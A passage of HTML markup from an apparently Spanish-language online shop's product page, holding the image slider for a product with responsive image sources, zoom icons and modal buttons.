11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39004764242145">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19000445042913__main-39004764274913"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19000445042913__main-39004764274913"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19000445042913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39004764274913">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19000445042913__main-38302028693729"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19000445042913__main-38302028693729"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=246 246w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=493 493w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=600 600w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=713 713w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=823 823w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=990 990w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1100 1100w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1206 1206w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1346 1346w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1426 1426w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1646 1646w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19000445042913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=246 246w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=493 493w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=600 600w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=713 713w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=823 823w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=990 990w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1100 1100w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1206 1206w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1346 1346w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1426 1426w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1646 1646w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38302028693729">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19000445042913__main-29162083057889"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19000445042913__main-29162083057889"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=246 246w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=493 493w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=600 600w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=713 713w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=823 823w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=990 990w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=1100 1100w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=1206 1206w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=1346 1346w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=1426 1426w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=1646 1646w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19000445042913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=246 246w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=493 493w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=600 600w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=713 713w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=823 823w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=990 990w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=1100 1100w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=1206 1206w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=1346 1346w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=1426 1426w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=1646 1646w, //plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="29162083057889">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19000445042913__main-36463672262881"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19000445042913__main-36463672262881"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=246 246w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=493 493w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=600 600w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=713 713w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=823 823w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=990 990w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1100 1100w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1206 1206w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1346 1346w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1426 1426w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1646 1646w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19000445042913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=246 246w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=493 493w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=600 600w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=713 713w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=823 823w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=990 990w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1100 1100w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1206 1206w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1346 1346w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1426 1426w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1646 1646w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="36463672262881">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19000445042913__main-39004764176609"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19000445042913__main-39004764176609"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19000445042913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39004764176609">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
